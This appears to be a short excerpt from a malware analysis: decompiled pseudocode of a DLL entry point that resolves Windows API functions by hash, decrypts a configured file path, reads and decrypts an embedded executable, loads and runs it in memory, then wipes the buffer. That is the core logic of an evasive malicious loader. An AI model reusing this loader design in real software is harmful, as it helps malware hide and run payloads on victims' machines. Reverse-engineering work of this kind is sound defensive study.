 1 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
2 {
3 void (__fastcall *v4)(void *, _QWORD, signed __int64); // rdi
4 void (__fastcall *v5)(const char *); // rax
5 __int64 v6; // rcx
6 __int64 v7; // rax
7 void *v8; // rbx
8 size_t Size; // [rsp+38h] [rbp+10h]
9
10 LODWORD(Size) = 0;
11 if ( fdwReason != 1 )
12 return 1;
13 v4 = (void (__fastcall *)(void *, _QWORD, signed __int64))get_func_by_hash(806301451);
14 v5 = (void (__fastcall *)(const char *))get_func_by_hash(119961420);
15 v5("KERNEL32.DLL");
16 if ( !(unsigned int)invoke_decrypt_filepath_config() )
17 return 0;
18 v7 = read_and_decrypt_pe(v6, (unsigned int *)&Size);
19 v8 = (void *)v7;
20 if ( !v7 )
21 return 0;
22 if ( !load_and_execute_pe(v7) )
23 return 0;
24 memset(v8, 0, (unsigned int)Size);
25 v4(v8, 0i64, 0x8000i64);
26 return 0;
27 }